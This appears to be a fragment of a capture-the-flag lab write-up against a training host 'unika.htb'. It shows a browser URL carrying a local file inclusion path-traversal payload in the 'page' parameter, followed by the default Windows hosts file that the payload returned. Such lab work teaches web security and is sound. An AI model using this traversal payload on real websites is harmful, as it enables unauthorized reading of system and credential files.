 No seguro | view-source:unika.htb/index.php?page=../../../../../Windows\System32\drivers\etc\hosts
n de líneas
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#   127.0.0.1       localhost
#   ::1             localhost